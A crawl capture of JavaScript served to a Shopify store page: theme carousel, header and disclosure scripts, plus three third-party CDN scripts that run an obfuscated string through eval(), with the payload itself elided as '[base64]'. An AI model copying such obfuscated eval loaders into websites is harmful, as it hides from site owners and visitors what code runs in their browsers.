

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5322/ecmrx_5322_2.js
body_size: 1479
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"tSfaRDWNp",27,4,57))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript
request_url: https://stylum.in/cdn/shop/t/43/compiled_assets/scripts.js?v=9500
body_size: 1075
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__["announcement-bar"])try{$(document).ready(function(){$(".announcement-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:2e3})})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["category-section"]&&!window.DesignMode))try{$(".festive-curation").slick({slidesToShow:4,slidesToScroll:1,arrows:!0,dots:!1,autoplay:!0,autoplaySpeed:3e3,responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"100px",centerMode:!0}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"100px",centerMode:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"100px",centerMode:!0}}]})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["custom-featured-collection"]&&!window.DesignMode))try{$(".cust-content.cust-active").slick({infinite:!1,autoplay:!0,autoplaySpeed:5e3,slidesToShow:4,slidesToScroll:1,responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!1,centerMode:!0,centerPadding:"150px",infinite:!0}},{breakpoint:769,settings:{centerMode:!0,centerPadding:"100px",slidesToShow:2,slidesToScroll:1,infinite:!0}},{breakpoint:600,settings:{centerMode:!0,centerPadding:"100px",slidesToShow:1,slidesToScroll:1,infinite:!0}}]})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["customer-review"]&&!window.DesignMode))try{$(".customer-review-section").slick({slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1,infinite:!0,autoplay:!0,autoplaySpeed:3e3,responsive:[{breakpoint:1201,settings:{slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1,arrows:!1,centerMode:!0,centerPadding:"100px"}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1,arrows:!1,dots:!1,centerMode:!0,centerPadding:"100px"}},{breakpoint:601,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,arrows:!1,dots:!1,centerMode:!0,centerPadding:"100px"}}]})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["featured-collection"]&&!window.DesignMode))try{$(".feature-product-design").slick({slidesToShow:4,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:3e3,responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:1,centerMode:!0,centerPadding:"150px"}},{breakpoint:525,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,centerMode:!0,centerPadding:"150px"}},{breakpoint:400,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,centerMode:!0,centerPadding:"110px"}}]})}catch(e){console.error(e)}}(),function(){if(__sections__.footer)try{class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm)}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.getElementById("shopify-section-header"),this.headerBounds={},this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this)):scrollTop<=this.headerBounds.top&&requestAnimationFrame(this.reset.bind(this));this.currentScrollTop=scrollTop}}hide(){this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal()}reveal(){this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden")}reset(){this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}(),function(){if(!(!__sections__["hero-only-slider"]&&!window.DesignMode))try{$(".offer-banner").slick({slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,responsive:[{breakpoint:769,settings:{arrows:!1,slidesToShow:1,slidesToScroll:1,dots:!1}}]})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["hero-slider"]&&!window.DesignMode))try{$(".hero-slider-banner").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:5e3,responsive:[{breakpoint:769,settings:{arrows:!1,dots:!0}}]})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["instagram-section"]&&!window.DesignMode))try{$(".instagram-section").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0,arrows:!0,dots:!1}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1,arrows:!0,dots:!1,centerMode:!0,centerPadding:"150px"}},{breakpoint:525,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,centerMode:!0,centerPadding:"150px"}},{breakpoint:400,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,centerMode:!0,centerPadding:"110px"}}]})}catch(e){console.error(e)}}(),function(){!__sections__["offer-section"]&&window.DesignMode}(),function(){if(!(!__sections__["shop-by-price"]&&!window.DesignMode))try{$(document).ready(function(){$(window).width()<991&&$(".shop-by-price").slick({infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:4,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"100px",centerMode:!0,responsive:[{breakpoint:769,settings:{infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"100px",centerMode:!0}},{breakpoint:601,settings:{infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!1,centerPadding:"50px",centerMode:!0}}]})})}catch(e){console.error(e)}}(),function(){if(!(!__sections__["usp-section"]&&!window.DesignMode))try{$(".usp-slider-slide").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,autoplay:!0,autoplaySpeed:3e3,responsive:[{breakpoint:1025,settings:{slidesToShow:4,slidesToScroll:1,arrows:!0,dots:!1,autoplay:!0,autoplaySpeed:3e3}},{breakpoint:991,settings:{slidesToShow:4,slidesToScroll:1,infinite:!0,centerMode:!0,centerPadding:"100px",arrows:!1,dots:!1}},{breakpoint:769,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0,centerMode:!0,centerPadding:"100px",arrows:!1,dots:!1}},{breakpoint:601,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0,centerMode:!0,centerPadding:"100px",arrows:!1,dots:!1}},{breakpoint:525,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0,centerMode:!0,centerPadding:"50px",arrows:!1,dots:!1}}]})}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/43/compiled_assets/scripts.js.map?v=9500


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5322/ecmrx_5322_1.js
body_size: 6547
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 OTHER. 
 var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"BXHuEbKij",7,2,51))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_217/ecmrx_217_3.js
body_size: 2168
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"SqKiMezCb",1,7,53))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript
request_url: https://stylum.in/cdn/shop/t/43/assets/details-disclosure.js?v=149984478453456556151736758757
body_size: -266
content:
class DetailsDisclosure extends HTMLElement{constructor(){super(),document.addEventListener("DOMContentLoaded",()=>{if(this.mainDetailsToggle=this.querySelector("details"),this.mainDetailsToggle){const summary=this.mainDetailsToggle.querySelector("summary");summary?(this.content=summary.nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))):console.error("Summary element not found within details element.")}else console.error("Details element not found.")})}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(animation=>animation.play()):this.animations.forEach(animation=>animation.cancel())}close(){if(this.mainDetailsToggle){this.mainDetailsToggle.removeAttribute("open");const summary=this.mainDetailsToggle.querySelector("summary");summary&&summary.setAttribute("aria-expanded",!1)}}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")===""&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);
//# sourceMappingURL=/cdn/shop/t/43/assets/details-disclosure.js.map?v=149984478453456556151736758757


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5322/ecmrx_5322_3.js
body_size: 2341
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"awBxUYozH",41,4,36))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976